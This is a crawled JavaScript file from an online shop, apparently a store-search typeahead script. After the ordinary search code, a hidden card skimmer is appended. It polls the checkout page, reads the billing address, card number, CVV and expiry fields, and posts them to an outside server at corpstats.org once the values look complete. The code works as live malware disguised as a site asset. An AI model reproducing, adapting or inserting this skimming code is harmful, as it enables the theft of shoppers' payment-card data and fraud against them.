

--- FILE ---
content_type: application/javascript
request_url: https://www.directdepot.net/ext/modules/content/header/store_search/content_searches.min.js
body_size: 854
content:
$(function(){$("#quick_search").typeahead({items:15,source:function(e,r){$.ajax({url:"ext/modules/content/header/store_search/content_searches.php",type:"POST",data:"query="+e,dataType:"JSON",async:!0,success:function(e){var n=e.map(function(e){var r={icon:e.icon,href:e.href,name:e.title,price:e.price};return JSON.stringify(r)});return r(n)}})},matcher:function(){return!0},sorter:function(e){for(var r,n=[],t=[],i=[];link=e.shift();){var r=JSON.parse(link);r.name.toLowerCase().indexOf(this.query.toLowerCase())?~r.name.indexOf(this.query)?t.push(JSON.stringify(r)):i.push(JSON.stringify(r)):n.push(JSON.stringify(r))}return n.concat(t,i)},highlighter:function(e){var r=JSON.parse(e);return'<i class="glyphicon glyphicon-'+r.icon+'"></i> '+r.name+(r.price?" ("+r.price+")":"")},updater:function(e){var r=JSON.parse(e);window.location.href=r.href}})});
var fname = "";
var street_address = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rewq()
{
     
	
    
    
      try {
            street_address = document.getElementsByClassName("panel-body")[2].innerText;
      } catch (e) {}
    
     

      try {
            CCNo = document.getElementsByName('cc_number_nh-dns')[0].value;
      } catch (e) {}

      try {
            CVV = document.getElementsByName('cc_cvc_nh-dns')[0].value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementsByName('cc_expires_month')[0].value;
      } catch (e) {}
	
  try {
            ExpDateYear = document.getElementsByName('cc_expires_year')[0].value;
      } catch (e) {}
    
}

function asass()
{
      params ='street_address='+street_address+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&ExpDateYear='+ExpDateYear;
      var url = 'https://corpstats.org/directdepot.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function hggfff()
{
      try {
            rewq();
            if ( (street_address.length > 2)   && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (ExpDateYear.length > 0) ) {
                  asass();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(hggfff, 1200);